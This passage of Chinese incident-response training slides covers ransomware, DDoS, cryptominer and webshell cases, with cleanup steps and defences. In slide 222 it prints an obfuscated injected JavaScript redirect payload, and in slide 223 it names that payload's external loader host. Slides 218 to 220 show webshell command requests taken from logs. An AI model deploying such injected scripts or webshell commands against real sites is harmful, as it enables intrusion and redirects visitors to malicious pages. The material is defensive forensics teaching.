.eml, .msg, .ost, .pst, .potm, .potx, .ppam, .ppsx, .ppsm, .pps, .pot, .pptm, .pptx, .ppt, .xltm, .xltx, .xlc, .xlm, .xlt, .xlw, .xlsb, .xlsm, .xlsx, .xls, .dotx, .dotm, .dot, .docm, .docb, .docx, .doc

Slide 168
加密后的文件后缀
文件后缀无变化；
.WNCRYT，
.lock，
.pre_alpha，
.aes，
.aes_ni，
.xdata，
.aes_ni_0day，
.pr0tect，
.[stopstorage@qq.com].java

Slide 169
确认感染时间
Linux系统
执行命令stat[空格]文件名，包括三个时间access time（访问时间）、modify time（内容修改时间）、change time（属性改变时间），如：
例：stat /etc/passwd
Windows系统
例：右键查看文件属性，查看文件时间

Slide 170
处理方式
未被感染主机：
关闭SSH、RDP等协议，并且更改主机密码；
备份系统重要数据、且文件备份应与主机隔离；
禁止接入U盘、移动硬盘等可执行摆渡攻击的设备；

Slide 171
处理方式
被感染主机
立即对被感染主机进行隔离处置，禁用所有有线及无线网卡或直接拔掉网线，防止病毒感染其他主机；
禁止在被感染主机上使用U盘、移动硬盘等可执行摆渡攻击的设备；

Slide 172
处理方式
无法定位到文件？
木马执行完毕后自删除
采用傀儡进程技术，恶意代码只在内存展开执行
高级Rootkit或Bootkit级木马，强对抗性，用工具无法探测
解决方式
收集系统事件日志，保持系统环境，请求后端技术支持

Slide 173

DDOS事件处理
SYN Flood攻击：
此种攻击经过抓包分析可以看到，大量的SYS请求发向目标地址，而SYS包的源地址为大量的随机生成的虚假地址。
在目标主机上使用netstat –an命令可以看到大量syn连接，处于syn_received状态
使用抗DDOS设备或其他专用防护设备来进行防护，默认参数下就可以达到比较好的效果。
Notes:
简单说，SYN Flood 就是利用 TCP 三次握手，把服务器的“半连接队列”占满。
正常情况下，TCP 建连是这样：
客户端发 SYN
服务器回 SYN+ACK
客户端再回 ACK
连接建立完成
而 SYN Flood 的做法是：
攻击者不停发大量 SYN 请求
服务器每收到一个 SYN，都会先分配一点资源，并回一个 SYN+ACK
但攻击者不回最后那个 ACK，或者用伪造源地址让服务器收不到 ACK
这样服务器上就会留下大量 半开连接，常见状态就是 SYN_RECV / SYN_RECEIVED
当这些半连接把队列占满后，正常用户的新连接就进不来了，于是形成拒绝服务
可以把它理解成：
有人不停打电话让前台接起，但从不继续说话，结果电话线都被占住，真正的客户反而打不进来。

Slide 174

DDOS事件处理
Ack-Flood 攻击：
此种攻击方式为攻击主机向目标主机发送大量含有ACK标志位的包，目标主机向攻击主机回复RST标志位的包；或者攻击主机向目标主机发送大量的psh+ack标志位的包，目标主机直接丢弃，最终导致目标主机性能严重下降。抓包结果如下：
因为据经验表明，30万pps左右的包，就能使千兆防火墙的负载达到一个比较大的比例。此攻击可能必须使用抗D来进行防护，才能达到比较好的效果。
此攻击的处理步骤，是将防护目标纳入被保护的范围，然后调节黑洞的ACK-Flood专业数据同时使用:1)SYN-Flood的防护算法;2)DynaCheck。
而且要注意，在流量较大的情况下，防火墙必须在抗DDOS后面，否则未经净化的流量有可能会使防火墙的负载大大增高。
Notes:
有人不停拿着假的回执单来窗口办理业务，工作人员每次都得先查系统确认一下，虽然最后发现是假的，但时间和精力已经被耗掉了。

Slide 175

DDOS事件处理
ICMP-Flood攻击：
此种攻击为攻击主机向目标主机发送大量ICMP请求，目标主机丢弃，大量消耗目标主机资源，达到攻击效果：
因为据经验表明，30万pps左右的包，就能使千兆防火墙的负载达到一个比较大的比例。此攻击可能必须使用抗D来进行防护，才能达到比较好的效果。
此攻击的处理步骤，是将防护目标纳入被保护的范围，然后调节黑洞的ACK-Flood专业数据同时使用:1)SYN-Flood的防护算法;2)DynaCheck。
而且要注意，在流量较大的情况下，防火墙必须在抗DDOS后面，否则未经净化的流量有可能会使防火墙的负载大大增高。
Notes:
ICMP Flood 简单说，就是攻击者向目标连续发送大量 ICMP 报文，最常见的是大量 Echo Request，也就是常说的 ping 包，从而把目标主机或网络链路拖慢甚至打挂。
有人不停按你家门铃，你每次都要去开门确认一下。门铃按得太多，正常来访的人反而没法被及时接待。

Slide 176

DDOS事件处理
UDP-Flood攻击：
此种攻击由攻击主机向目标主机未开放端口发送大量udp数据包，目标主机直接丢弃，并回复icmp不可达信息，消耗目标主机资源：
还有一种情况就是攻击主机向目标主机的开放端口发送大量畸形udp数据包，目标主机直接丢弃，消耗目标主机资源。
此攻击的处理思路，是尽量将这些垃圾数据限定在一定流量以下。
Notes:
UDP Flood 简单说，就是攻击者向目标不断发送大量 UDP 数据包，用数量把主机或链路压垮。
利用 UDP 无连接、易大量发送的特点，让目标不停收包和处理包，最终被流量和处理开销拖垮。
有人不停往一个单位门口扔快递，不管里面有没有人签收，门卫都得先看一眼、登记一下、处理一下，东西太多时，真正正常的快递反而进不来了。

Slide 177
DDOS事件处理
DNS-Flood攻击：
此种攻击为攻击主机向目标主机短时间内发送大量的标准DNS请求，使得目标主机无法正常处理，导致DNS服务缓慢。
此攻击的处理思路，是使用专用防护设备对DNS服务进行防护。
Notes:
DNS Flood 简单说，就是攻击者向 DNS 服务器持续发送海量解析请求，让它忙不过来，导致正常域名解析变慢甚至失败。
不一定直接打网站本身，而是先把“负责查地址的 DNS 服务器”打累，让别人找不到网站。
很多人同时不断给查号台打电话，而且故意问一些很少见、很复杂的号码，查号员一直在查，真正有需要的人反而打不进来。

Slide 178
案例一
（1）事件概述
某日接到应急响应请求：某外网服务器中敲诈者病毒。
（2）事件分析
Step1: 应急响应人员到场了解情况后，发现服务器中植入勒索病毒，导致全盘文件被加密为java后缀格式文件，所有应用均无法使用。发现系统所有文件被加密为java后缀文件；

Slide 179


案例一

Slide 180

案例一
Step2: 桌面存在敲诈文件“FILES ENCRYPTED.txt”,内容为敲诈者的勒索信息，疑似攻击者邮箱为：stopstorage@qq.com；

Slide 181


案例一
Step3:该email地址已有多起攻击事件。
Step4: 查看系统进程，发现天擎的相关防护服务已被关闭。

Slide 182


案例一
Step5: 进一步排查，发现服务器对外开放了3389远程桌面管理端口；

Slide 183


案例一
Step6: Administrator账户口令为弱口令，且自系统安装以来未修改过密码：
Notes:
经过检测，初步断定黑客通过服务器的3389弱口令进入操作系统，并上传其加密程序，执行了全盘加密；

Slide 184
案例一
（3）结论
服务器中“敲诈者”病毒，磁盘文件被全盘加密，目前暂时无法解密，只能通过重装操作系统来恢复，事件原因是黑客通过服务器3389端口弱口令进入，并上传加密程序执行加密。

Slide 185

案例二
（2）事件分析
Step1:应急响应小组成员在通过登录被加密感染的数据库服务器，发现其桌面上弹出勒索软件提示窗口。

Slide 186


案例二
Step2:通过对被加密文件进行索引，发现加密的开始时间为2017年12月X日X点09分13秒。
Step3:通过对系统日志进行分析，发现大量的远程桌面服务爆破日志。

Slide 187

案例二
Step4:同时，于 2017年X月X日凌晨00点09分26秒，IP归属于荷兰的攻击者成功登录该系统。
（3）结论
向客户说明服务器中勒索病毒，目前暂时无法解密，只能通过重装操作系统来恢复。
Notes:
在与现场运维人员沟通后，发现该数据库服务器系统用户存在弱口令的现象，因此，推测攻击者先通过弱口令探测的方式，使用远程桌面登录到数据库服务器，最终上传并执行勒索软件，对服务器文件进行加密；

Slide 188
勒索病毒家族
7ev3n | CryptoJoker | KimcilWare | Radamant
8lock8 | CryptoMix | Kriptovo | RemindM
Alpha | CryptoTorLocker | KryptoLocker | Rokku
AutoLocky | CryptoWall | LeChiffre | Samas
BitCryptor | CryptXXX | Locky | Sanction
BitMessage | CrySiS | Lortok | Shade
Booyah | CTB-Locker | Magic | Shujin
Brazilian | Ransomware | DMA | Locker
BuyUnlockCode | ECLR | Ransomware | MireWare
Cerber | EnCiPhErEd | Mischa | Surprise
Chimera | Enigma | Mobef | TeslaCrypt
CoinVault | GhostCrypt | NanoLocker | TrueCrypter
Coverton | GNL | Locker | Nemucod
Crypren | Hi | Buddy! | Nemucod-7z
Crypt0L0cker | HydraCrypt | OMG! | Ransomcrypt
CryptoDefense | Jigsaw | PadCrypt | WonderCrypter
CryptoFortress | JobCrypter | PClock | Xort
CryptoHasYou | KeRanger | PowerWare | XTBL
CryptoHitman | KEYHolder | Protected | Ransomware
Maktub | Locker | SNSLocker | SuperCrypt
UmbreCrypt | VaultCrypt | Virlocker

Slide 189
传播方式
服务器入侵传播
利用漏洞自动传播
软件供应链攻击传播
邮件附件传播
利用挂马网页传播
Notes:
（一）服务器入侵传播
黑客先通过弱口令、系统或软件漏洞等方式获取用户名和密码，再通过RDP（远程桌面协议）远程登录服务器，一旦登录成功，黑客就可以在服务器上为所欲为，例如，卸载服务器上的安全软件并手动运行勒索软件。
这种攻击方式，一旦服务器被入侵，安全软件一般是不起作用的。
管理员账号密码被破解，是服务器被入侵的主要原因。其中，管理员使用弱密码被黑客暴力破解，部分黑客利用病毒或木马潜伏用户电脑盗取密码，黑客还可从其他渠道直接购买账号密码（这里就涉及到敏感数据泄露问题了。）
（二）利用漏洞自动传播
通过系统自身漏洞进行传播扩散，是2017年的一个新特点。WannaCry勒索病毒就是利用永恒之蓝（EternalBlue）漏洞进行传播。
此类勒索软件在破坏功能上与传统勒索软件无异，都是加密用户文件勒索赎金，但因传播方式不同，更难以防范，需要用户提高安全意识，及时更新有漏洞的软件或安装对应的安全补丁。
（三） 软件供应链攻击传播
软件供应链攻击是指利用软件供应商与最终用户之间的信任关系，在合法软件正常传播和升级过程中，利用软件供应商的各种疏忽或漏洞，对合法软件进行劫持或篡改，从而绕过传统安全产品检查达到非法目的的攻击类型。
2017年爆发的Fireball、暗云III、类Petya、异鬼II、Kuzzle、XShellGhost、CCleaner等后门事件均属于软件供应链攻击。而在乌克兰爆发的类Petya勒索软件事件也是其中之一，该病毒通过税务软件M.E.Doc的升级包投递到内网中进行传播。
（四） 邮件附件传播
通过伪装成产品订单详情或图纸等重要文档类的钓鱼邮件，在附件中夹带含有恶意代码的脚本文件，一旦用户打开邮件附件，便会执行里面的脚本，释放勒索病毒。
这类传播方式针对性较强，主要瞄准公司企业、各类单位和院校，电脑中往往不是个人文档而是公司文档。最终目的是给公司业务的运转制造破坏，迫使公司为了止损而不得不交付赎金。
（五） 利用挂马网页传播
通过入侵主流网站的服务器，在正常网页中植入木马，让访问者在浏览网页时利用IE或Flash等软件漏洞进行攻击。
这类勒索软件属于撒网抓鱼式的传播，没有特定的针对性，中招的受害者多数为“裸奔”用户，未安装任何杀毒软件。
使用了MS17-010远程高危漏洞进行自我传播复制
敲诈者通过文件加密方面的编程较为规范，流程符合密码学标准（RSA+AES加密），很难通过其他手段对勒索文件进行解密。

Slide 190




平级单位扩散
单位B
暴力破解
VPN
暴力破解
A服务器
暴力破解
暴力破解
D服务器
C服务器

Slide 191
上下级单位扩散
B省单位
A市单位
暴力破解
抓取本地密码后加入字典，实施爆破
C市单位
D省单位
A服务器
暴力破解
B服务器
E市单位

Slide 192
勒索病毒攻击特点
无C2服务器加密技术流行
攻击目标转向政企机构
针对关键信息基础设施的攻击
攻击目的开始多样化
勒索软件平台化运营
境外攻击者多于境内攻击者
Notes:
(一)无C2服务器加密技术流行
2017年，我们发现黑客在对文件加密的过程中，一般不再使用C2服务器了，也就是说现在的勒索软件加密过程中不需要回传私钥了。
这种技术的加密过程大致如下：
1）在加密前随机生成新的加密密钥对（非对称公、私钥）
2）使用该新生成新的公钥对文件进行加密
3）把新生成的私钥采用黑客预埋的公钥进行加密保存在一个ID文件或嵌入在加密文件里
解密过程大致如下：
1）通过邮件或在线提交的方式，提交ID串或加密文件里的加密私钥（该私钥一般黑客会提供工具提取）；
2）黑客使用保留的预埋公钥对应的私钥解密受害者提交过来的私钥；
3）把解密私钥或解密工具交付给受害者进行解密。
通过以上过程可以实现每个受害者的解密私钥都不相同，同时可以避免联网回传私钥。这也就意味着不需要联网，勒索病毒也可以对终端完成加密，甚至是在隔离网环境下，依然可以对文件和数据进行加密。显然 ，这种技术是针对采用了各种隔离措施的政企机构所设计的。
(二)攻击目标转向政企机构
2017年，勒索软件的攻击进一步聚焦在高利润目标上，其中包括高净值个人、连接设备和企业服务器。特别是针对中小企业网络服务器的攻击急剧增长，已经成为2017年勒索软件攻击的一大鲜明特征。据不完全统计，2017年，约15%的勒索软件攻击是针对中小企业服务器发起的定向攻击，尤以Crysis、xtbl、wallet、arena、Cobra等家族为代表。
客观的说，中小企业往往安全架构单一，相对容易被攻破。同时，勒索软件以企业服务器为攻击目标，往往也更容易获得高额赎金。例如：针对Linux服务器的勒索软件Rrebus，虽然名气不大，却轻松从韩国Web托管公司Nayana收取了100万美元赎金，是震惊全球的永恒之蓝全部收入的7倍之多。Nayana所以屈服，是因为超150台服务器受到攻击，上面托管着3400多家中小企业客户的站点。这款勒索病毒的覆盖面有限，韩国几乎是唯一的重灾区。
(三)针对关键信息基础设施的攻击
以WannaCry、类Petya为代表的勒索软件，则是将关键信息基础设施作为了主要攻击目标，这在以往是从未出现过的严峻情况。关键基础设施为社会生产和居民生活提供公共服务，保证国家或地区社会经济活动正常进行，其一旦被攻击将严重影响人们的日常生活，危害巨大。
(四)攻击目的开始多样化
顾名思义，勒索软件自然就是要勒索钱财。但这种传统认知已经在2017年被打破。以网络破坏、组织破坏为目的的勒索软件已经出现并开始流行。其中最为典型的代表就是类Petya。与大多数勒索软件攻击不同，类Petya的代码不是为了向受害者勒索金钱，而是要摧毁一切。类Petya病毒的主要攻击目的就是为了破坏数据而不是获得金钱。此外，以Spora为代表的窃密型勒索软件在加密用户文档时，还会窃取用户账号密码和键盘输入等信息，属于功能复合型勒索软件。
这些不仅以“勒索”为目的的“勒索软件”，实际上只是结合了传统勒索软件对文件进行加密的技术方法来实现其数据破坏、信息窃取等其他攻击目的。相比于勒索金钱，这种攻击将给对手带来更大的破坏和更大的威胁。这不仅会引发网络犯罪“商业模式”的新变种，而且会反过来刺激网络保险市场的进一步扩张。
(五)勒索软件平台化运营
2017年，勒索软件已经不再是黑客单打独斗的产物，而是做成平台化的上市服务，形成了一个完整的产业链条。在勒索软件服务平台上，勒索软件的核心技术已经直接打包封装好了，小黑客直接购买调用其服务，即可得到一个完整的勒索软件。这种勒索软件的生成模式我们称其为RaaS服务，而黑市中一般用“Satan Ransomware（撒旦勒索软件）”来指代由RaaS服务生成的勒索软件。
RaaS服务允许任何犯罪者注册一个帐户，并创建自己定制版本的撒旦勒索软件。一旦勒索软件被创建，那么犯罪分子将决定如何分发勒索软件，而RaaS服务平台将处理赎金支付和增加新功能。对于这项服务，RaaS服务平台的开发者将收取受害者所支付赎金的30％，购买RaaS服务者将获取剩余70％的赎金。
(六) 境外攻击者多于境内攻击者
2017年，勒索软件的攻击源头以境外为主。绝大多数的勒索软件攻击者基本都是境外攻击者，国内攻击者较少，而且国内攻击者技术水平也相对较低，制作水平也不高。有些国内攻击者编写的勒索软件程序甚至存在很多漏洞，因此也比较容易被破解。比如：MCR勒索病毒，我们可以直接获取到密钥从而恢复文件。

Slide 193
勒索病毒事件防御
个人终端防御技术
文档自动备份隔离保护
综合性反勒索软件技术
企业级终端防御技术
云端免疫技术
密码保护技术
Notes:
(一)文档自动备份隔离保护
文档自动备份隔离技术是360独创的一种勒索软件防护技术。这一技术在未来一两年内可能会成为安全软件反勒索技术的标配。
鉴于勒索软件一旦攻击成功往往难以修复，而且具有变种多，更新快，大量采用免杀技术等特点，因此，单纯防范勒索软件感染并不是“万全之策”。但是，无论勒索软件采用何种具体技术，无论是哪一家族的哪一变种，一个基本的共同特点就是会对文档进行篡改。而文档篡改行为具有很多明显的技术特征，通过监测系统中是否存在文档篡改行为，并对可能被篡改的文档加以必要的保护，就可以在相当程度上帮助用户挽回勒索软件攻击的损失。
文档自动备份隔离技术就是在这一技术思想的具体实现，360将其应用于360文档卫士功能模块当中。只要电脑里的文档出现被篡改的情况，它会第一时间把文档自动备份在隔离区保护起来，用户可以随时恢复文件。无论病毒如何变化，只要它有篡改用户文档的行为，就会触发文档自动备份隔离，从而使用户可以免遭勒索，不用支付赎金也能恢复文件。
360文档卫士的自动备份触发条件主要包括亮点：一、开机后第一次修改文档；二、有可疑程序篡改文档。当出现上述两种情况时，文档卫士会默认备份包括Word、Excel、PowerPoint、PDF等格式在内的文件，并在备份成功后出现提示信息。用户还可以在设置中选择添加更多需要备份的文件格式。比如电脑里的照片非常重要，就可以把jpg等图片格式加入保护范围。
此外，360文档卫士还集合了“文件解密”功能，360安全专家通过对一些勒索软件家族进行逆向分析，成功实现了多种类型的文件解密，如2017年出现的“纵情文件修复敲诈者病毒”等。如有网友电脑已不慎中招，可以尝试通过“文档解密”一键扫描并恢复被病毒加密的文件。
(二)综合性反勒索软件技术
与一般的病毒和木马相比，勒索软件的代码特征和攻击行为都有很大的不同。采用任何单一防范技术都是不可靠的。综合运用各种新型安全技术来防范勒索软件攻击，已经成为一种主流的技术趋势。
下面就以360安全卫士的相关创新功能来分析综合性反勒索软件技术。相关技术主要包括：智能诱捕、行为追踪、智能文件格式分析、数据流分析等，具体如下。
智能诱捕技术是捕获勒索软件的利器，其具体方法是：防护软件在电脑系统的各处设置陷阱文件；当有病毒试图加密文件时，就会首先命中设置的陷阱，从而暴露其攻击行为。这样，安全软件就可以快速无损的发现各类试图加密或破坏文件的恶意程序。
行为追踪技术是云安全与大数据综合运用的一种安全技术。基于360的云安全主动防御体系，通过对程序行为的多维度智能分析，安全软件可以对可疑的文件操作进行备份或内容检测，一旦发现恶意修改则立即阻断并恢复文件内容。该技术主要用于拦截各类文件加密和破坏性攻击，能够主动防御最新出现的勒索病毒。
智能文件格式分析技术是一种防护加速技术，目的是尽可能的降低反勒索功能对用户体验的影响。实际上，几乎所有的反勒索技术都会或多或少的增加安全软件和电脑系统的负担，相关技术能否实用的关键就在于如何尽可能的降低其对系统性能的影响，提升用户体验。360研发的智能文件格式分析技术，可以快速识别数十种常用文档格式，精准识别对文件内容的破坏性操作，而基本不会影响正常文件操作，在确保数据安全的同时又不影响用户体验。
数据流分析技术，是一种将人工智能技术与安全防护技术相结合的新型文档安全保护技术。首先，基于机器学习的方法，我们可以在电脑内部的数据流层面，分析出勒索软件对文档的读写操作与正常使用文档情况下的读写操作的区别；而这些区别可以用于识别勒索软件攻击行为；从而可以在“第一现场”捕获和过滤勒索软件，避免勒索软件的读写操作实际作用于相关文档，从而实现文档的有效保护。

Slide 194

挖矿木马处理流程

Slide 195
了解现状
了解目前什么情况：
安全设备告警？
CPU使用率突然很高？
内网主机挂了？
了解“发病”时间
设备告警最早发生时间？
CPU使用率突然很高的开始时间？
主机宕机时间？

Slide 196
了解系统架构
系统名称 | IP地址 | 端口开放 | 物理机/虚拟机 | 主机名 | 设备型号 | 操作系统类型
BIDW（数据库）节点01 | 10.2xx.xx.xx | 80、22 | 物理机 | Bnnnn | IBM P595 | AIX
操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL
AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net
应用端口 | 储存设备类型 | 储存设备型号 | web框架 | 中间件版本 | 第三方组件
80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器
Notes:
服务器类型：windows、linux
cms：dedecms、phpcms、trs cms等
中间件、容器、框架、数据库：tomcat、iis、apache、weblogic、struts、mysql等
脚本语言：asp、php、jsp等
业务架构：如前端网页内容是否是后端通过ftp上传的（新闻网偏多）等
这里了解的信息要尽量详细，为下一步分析收集足够证据；

Slide 197
确认感染者
操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL
AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | xxx.net
应用端口 | 储存设备类型 | 储存设备型号 | web框架 | 中间件版本 | 第三方组件
80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器

Slide 198
处置建议
断网或ACL隔离；
结束恶意进程；
提取木马样本反馈其他专家；
删除木马；

Slide 199
防御措施
安装杀软，对被感染机器进行安全扫描和病毒查杀；
对系统进行补丁更新，封堵病毒传播途径；
制定严格的口令策略，避免弱口令；
结合备份的网站日志对网站应用全面代码审计，找出攻击者利用的漏洞
入口进行封堵；
配合全流量设备（如天眼）对全网中存在的威胁进行分析，排查问题；

Slide 200
案例一
（1）事件概述
某公司近期发现服务器运行速度变慢主站无故出现打开缓慢甚至无法打开、http状态503错误等现象，客户登录服务器后发现CPU占用率在长时间保持100%断网后服务器CPU下降恢复正常，尝试结束进程删除文件后重启服务器进程自动恢复

Slide 201

案例一
（2）事件分析
Step1: 应急响应人员到场了解情况后，通过查看系统进程后发现多个异常进程：alg.exe、splwow64.exe 通过对进程参数进行判断判定该进程是恶意挖矿程序该程序在工作时会导致CPU长时间高负荷运行。

Slide 202


案例一
Step2:通过调用参数发现该挖矿程序会与远端矿池进行连接：xmr.crypto-pool.fr

Slide 203

案例一
Step3: 结束程序以及删除启动项信息后重启发现系统恢复正常该挖矿程序没有自动加载。通过对文件分析发现该文件是由alg.exe 加载并运行的，通过alg.exe植入时间可以发现植入时间为2017/10/05通过排查系统日志和安全日志发现已经被删除最早产生日志的时间为2017/10/06怀疑在黑客操作完成后删除了系统日志。

Slide 204

案例一
Step4: 通过对服日志排查发现在2017/10/3之后出现过多次登录记录账户为：Support与客户确认后发现该账户不属于客户自用账户怀疑为黑客建立的管理账户该账户登录IP为：188.0.189.X 归属地为:俄罗斯。不排除为跳板主机。

Slide 205

案例一
Step5: 通查看“Sopport”账户进行查看发现该账户建立时间为2017/08/26最后登录时间为2017/10/05：
Notes:
通过查看系统发现该系统为2008R2并且没有打过补丁不排除是通过“永恒之蓝”漏洞或弱口令进入（通过了解之前该机器存在弱口令）。
通过对机器业务了解发现该机器运行了oracle与sqlserver和iis服务，因为客户也无法确定oracle和sqlserver管理密码所以无法判定数据库服务是否是存在弱口令，通过对iis网站目录进行扫描发现多个Webshell后门最早后门时间可以追溯到2014/10/17年：
通过对后门文件路径进行分析发现应该是通xxx.com网站的FCKeditor的模块进行上传。删除Webshell后发现IIS配置被破坏访问该服务器其他站点均可访问但是访问主站时会提示503错误，通过新建网站配置解决该问题但是访问时发现多个图片文件显示不正常通过排查发现网站目录下的upload文件被删除并且无法恢复。

Slide 206
案例一
（3）结论
最后清理后，统一查看网络连接、进程、等是否正常，提供相关处置建议。

Slide 207

案例二
（1）事件概述
某厂商外网服务器出现CPU异常，疑似挖矿程序病毒事件分析；
（2）事件分析
Step1: 使用top查看到wnTKYG.noaes进程占用大量cpu资源，和ddg.2020可疑进程，wnTKYG.noaes为挖矿病毒主进程：

Slide 208


案例二
Step2: 使用lsof查看对外连接情况，发现wnTKYG.noaes对218.248.40.X:8443和163.172.226.X.rev.poneytelecom.eu:443发起TCP外连请求；
Step3 : 使用ps查看挖矿程序进程，程序路径为/tmp/wnTKYg.noaes，被程序自身删除前已经加载到内存中，可进行挖矿操作

Slide 209


Step5: 使用lsof查看对外连接情况，发现ddg.2020对218.248.40.228:8443发起TCP外连请求
Step4: ddg.2020为挖矿病毒守护和传播进程，从运行记录的时间戳得知该操作存在于 11月9日23时44分，攻击者已于该时间进入服务器：

Slide 210


案例二
Step6: 查看定时任务，发现攻击者在计划任务中留下了定时启动脚本，删除挖矿程序后可通过每隔5分钟执行一次计划任务中的后门脚本重新下载启动；

Slide 211

案例二
Step7: 云端i.sh脚本f分析，其内容如下

Slide 212

案例二
Step8: 经后端人员反编译分析ddg样本后，发现此样本有弱口令爆破的功能，使用内置账户/口令字典，对ssh和rdp进行批量登录尝试，爆破成功后继续横向传播。该挖矿木马还可通过redis未授权访问漏洞进行传播：

Slide 213
案例二
（3）结论
中招服务器临时解决方案：
  清除挖矿后台任务
  终止挖矿进程
  清理挖矿相关文件
  防火墙上封禁挖矿样本下载和外连地址
Notes:
1.清除挖矿后台任务
linux下例如：
rm –rf /var/spool/cron/root
rm –rf /var/spool/cron/crontabs/root
windows下例如：
移除Microsoft.NET_Framework_NGENS挖矿服务
安装杀毒软件，进行全盘杀毒。
2.终止挖矿进程
linux下例如：
pkill AnXqV
pkill ddg.222
pkill ddg.2020
pkill wnTKYg
windows下例如：
停止Microsoft.NET_Framework_NGENS服务
3.清理挖矿相关文件
/tmp/wnTKYg.noaes
/tmp/ddg.2020
/root/.ddg/2020.db
/tmp/ddg.222
/tmp/AnXqV.yam
/tmp/AnXqV
/tmp/AnXqV.noaes等及 ~/.ssh/中未知授权
C:\Windows\debug\wk1xw
4.防火墙上封禁挖矿样本下载和外连地址：
218.248.40.228
163.172.207.69
163.172.226.131
163.172.226.201

Slide 214
案例二
相关处置建议：
修改操作系统用户密码，同时密码应严格使用复杂口令，避免密码的重用情况，避免规律性，定期进行修改；
加强访问控制策略，限制粒度达到端口级，如SSH、redis白名单策略，对于业务无需外网访问的情况下，禁止对外网直接提供访问；
开启登录事件检测，对大量登录失败的源IP进行登录限制，防止服务口令爆破；
开启SSH证书登录，避免直接使用密码进行登录，同时禁止root用户直接远程登录，对于需要root权限的操作，使用sudo等权限管理工具进行分配；
Redis数据库增加密码访问认证；
定期对系统日志进行备份，避免攻击者恶意删除相关日志文件，阻断溯源能力，同时加强日常安全巡查，防患于未然。

Slide 215

Web入侵案例
某单位网站被CNCERT通报，存在Webshell。
http://xxx/servlets/

Slide 216

Web入侵案例
Step1: 查看Tomcat控制台日志Calalina.2016-07-19.log日志，发现存在可疑的日志信息。
Step2: 查看Tomcat访问日志，localhost_access_log.20xx-0x-xx.txt
从时间、servlets路径、IP等作为线索分析日志。

Slide 217
Web入侵案例
Step3: Webshell部署
访问IP | 请求头 | 时间 | METHOD | URL | 状态码
110.90.61.182 | admin | [19/Jul/2016:17:13:51 | POST | /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=821EBD0AD668243E65AF90210F02E9EE | 200
110.90.61.182 | - | [19/Jul/2016:17:14:02 | GET | /servlets/ | 200
110.90.61.182 | - | [19/Jul/2016:17:14:08 | POST | /servlets/? | 200
Step4:登录tomcat控制台
访问IP | 请求头 | 时间 | METHOD | URL | 状态码
110.90.61.182 | - | [19/Jul/2016:17:12:18 | GET | /manager/html | 401
110.90.61.182 | admin | [19/Jul/2016:17:13:05 | GET | /manager/html | 200

Slide 218
Web入侵案例
访问IP | 时间 | METHOD | URL | 状态码
110.90.61.182 | [19/Jul/2016:17:25:15 | GET | /servlets/?dir=D%3A%5C&cmd=ipconfig&btnCommand=Execute | 200
110.90.61.182 | [19/Jul/2016:18:23:09 | GET | /servlets/?dir=D%3A%5Cwuzhangai%5Capache-tomcat-7.0.47-wza%5Cwebapps%5Cservlets&cmd=net+user&btnCommand=Execute | 200
110.90.61.182 | [20/Jul/2016:10:16:54 | GET | /servlets/?dir=D%3A%5Cwuzhangai%5Capache-tomcat-7.0.47-wza%5Cwebapps%5Cservlets&cmd=net+user&btnCommand=Execute | 200
110.90.61.182 | [20/Jul/2016:11:17:23 | GET | /servlets/?dir=C%3A%5C&cmd=netstat+-ano&btnCommand=Execute | 200
110.90.61.182 | [20/Jul/2016:12:08:33 | GET | /servlets/?dir=D%3A%5Capache-tomcat-6.0.36-ssl-baosong%5Cconf&cmd=systeminfo&btnCommand=Execute | 200
110.90.61.182 | [20/Jul/2016:12:10:10 | GET | /servlets/?dir=D%3A%5Capache-tomcat-6.0.36-ssl-baosong%5Cconf&cmd=cpu+get+*&btnCommand=Execute | 200

Slide 219
Web入侵案例
Step5: 判断黑客切换IP
首次攻击IP为110.90.61.182，另一IP为110.90.61.205
访问IP | 时间 | METHOD | URL | 状态码
110.90.61.205 | [20/Jul/2016:14:05:07 | GET | /servlets/?dir=C:\ | 200
110.90.61.205 | [20/Jul/2016:14:05:17 | GET | /servlets/?dir=C%3A%5CProgram+Files+%28x86%29%5C | 200

Slide 220
Web入侵案例
Step6: 黑客删除漏洞，独占权限
删除Tomcat 控制台目录，防止别的黑客进入。
访问IP | 时间 | METHOD | URL | 状态码
110.90.61.205 | [20/Jul/2016:16:27:28 | GET | /servlets/?dir=D%3A%5Cwuzhangai%5Capache-tomcat-7.0.47-wza%5Cwebapps&cmd=rd%2Fs%2Fq+manager&btnCommand=Execute | 200

Slide 221

恶意JS案例
接到一客户反馈，网站被“挂马”了，现象是，直接在浏览器中输入域名，没问题，但通过百度搜索出来的网站，点击会跳转到博彩网站页面。

Slide 222

恶意JS案例
右键查看网站源代码在其中发现了如下代码
Notes:
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\c\\b\\2\\m\\i\\8\\j\\0"]["\\7\\3\\9\\0\\8"](\'\\g\\1\\2\\3\\9\\4\\0 \\0\\n\\4\\8\\d\\6\\0\\8\\k\\0\\5\\f\\e\\o\\e\\1\\2\\3\\9\\4\\0\\6 \\1\\3\\2\\d\\6\\t\\0\\0\\4\\1\\r\\5\\5\\7\\7\\7\\a\\q\\1\\1\\c\\s\\2\\a\\2\\b\\i\\5\\j\\p\\a\\f\\1\\6\\h\\g\\5\\1\\2\\3\\9\\4\\0\\h\');',30,30,'x74|x73|x63|x72|x70|x2f|x22|x77|x65|x69|x2e|x6f|x64|x3d|x61|x6a|x3c|x3e|x6d|x6e|x78|window|x75|x79|x76|x62|x67|x3a|x6c|x68'.split('|'),0,{}))
</script>
我们可以在chrome或者firefox中 使用alert或者console.log 去让js引擎去解析

Slide 223
恶意JS案例
最终发现是使用 windows.document.write 了一段js代码
https://www.gssdlc.com/nb.js
Nb.js内容
document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
